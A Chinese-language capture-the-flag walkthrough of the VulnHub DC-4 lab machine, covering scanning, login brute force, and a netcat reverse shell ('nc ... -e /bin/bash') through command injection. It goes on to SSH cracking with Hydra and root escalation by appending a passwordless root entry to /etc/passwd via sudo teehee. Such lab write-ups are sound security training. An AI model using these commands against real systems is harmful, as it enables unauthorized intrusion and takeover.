目录

前言??

? ?最近也是学了一些提权方面的知识,所以找个靶场来练练手。以下针对vulnerable发布的dc4靶场来进行一个简单的渗透测试。将靶机下载好导入到VMware中。

? ?测试环境:dc4靶机:https://download.vulnhub.com/dc/DC-4.zip

夺旗过程

一、信息收集

? 由于靶机没有给出IP地址,所以我们需要使用信息收集去获取有用的信息。工具:nmap.?

┌──(root?kali)-[~]

└─# nmap -sT 192.168.175.0/24

Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-29 21:57 CST

Nmap scan report for 192.168.175.130

Host is up (0.00095s latency).

Not shown: 998 closed tcp ports (conn-refused)

PORT STATE SERVICE

22/tcp open ssh

80/tcp open http

MAC Address: 00:0C:29:72:64:D4 (VMware)



获取到了dc靶机的IP地址后,接着使用nmap获取到目标靶机的操作系统、开启的服务、端口、软件版本。

意外收获:发现了靶机开启了22号端口,ssh服务;80号端口,http服务;操作系统为Linux。



先尝试对web服务下手,看看这个靶机的网站的功能是什么。发现其主要是一个登录的界面:

二、获取dc网站用户登录信息

一般来说一个登录的界面给到你,可以尝试的攻击方式依次为:sql注入、暴力破解、xxe、越权、弱口令。使用sqlmap工具未检测出存在sql注入。xxe漏洞不存在,这个可以使用bp抓包,判断传输数据的格式不是xml。至于越权和弱口令,尝试后未判断出来存在漏洞。所以我们采用暴力破解这种最原始最暴力的方式来破解它的登录账号和密码。



工具:burpsuite +字典。

bp抓取用户登录该网站的数据包送至intruder模块,选择positions为:username 和password,攻击类型为cluster bomb。攻击的palyload为导入的字典。设置完成后点击开始攻击。



?成功爆破出靶场的网站的登录用户:admin ,密码:happy.

三、反弹shell

? 成功登录到网站傻上面后,测试出网站存在命令执行的漏洞。



? 所以,可以借此反弹shell.尝试使用bp抓包,获取到数据包后送至repeater中,先在kali中使用nc监听11111端口,然后在repeater模块中的数据包中写入反弹shell命令:nc 192.168.175.135? 11111 -e /bin/bash,点击send。(关于原生版本的nc安装方法参考:原生版本的netcat安装方法)

四、查找信息



这好比你是一个小偷,你进入别人家的房子里面翻箱倒柜的查找有用的东西。现在我们已经拿到这个网站的shell了,但是,对整个的操作系统方面,我们还没有足够的权限去使唤管理员。所以,需要进行有用的信息查询。提供思路:目录(/home、/etc ......);这里我们查找/home目录下,

发现存在这三个用户:charles、jim、sam。再进入各自的家目录中搜寻有用的文件,发现/home/jim目录中存在着密码的备份文件old-passwords.bak,有密码备份文件和用户名(再/home中发现的),并且22号端口是开启的,那么我们可以尝试使用暴力破解远程登录。进而拿到一个root创建的用户,进而继续尝试后续提权操作。



kali工具hydra(九头蛇)暴力破解ssh登录。

创建字典:

?使用hydra成功爆破出一个可以登录ssh的用户信息,用户名:jim ,密码:?jibril04。

:

使用kali远程连接:

五、提权

查询当前用户能否满足sudo提权、suid提权、crontable提权、linux内核漏洞提权等



1. sudo提权:失败:

2. 查询可利用的suid提权:

find / -user root -perm -4000 -print 2>/dev/null

find / -perm -u=s -type f 2>/dev/null

find / -user root -perm -4000 -exec ls -ldb {} \;

?搞了半天,原来被耍了,suid提权参考:https://gtfobins.github.io/

然并卵..............?

3. 所以去看看/var/mail的记录:发现有邮箱记录:

?用户:charles,,密码:^xHhA&hvim0y,,从邮箱的内容发现,charles的权限貌似要高一些;



使用charles用户登录系统

?尝试使用sudo提权:



?发现了一个/usr/bin/teehee的命令,但是在相关sudo提权网站上面查询了之后发现没有对应的提权命令,盲猜这个命令是一个别名。所以:

?大致知晓其作用是:将标准输入复制到每个FILE,也复制到标准输出。





所以可以尝试添加一个root权限的用户,使用标准输出修改/etc/passwd中的该用户信息,使得其无密码即可登录:

?输入命令:



charles@dc-4:~$ echo "haha::0:0:root:/root:/bin/bash" | sudo teehee -a /etc/passwd cat /etc/passwd:

?可以发现已经提权到root权限了。

总结

其实可以发现,我们从渗透整个网站来看,无非离不开的一个就是:信息收集。想想自己在渗透中的提权方面卡壳了很久,究其原因就是信息收集能力薄弱,所以还需加强这方面的练习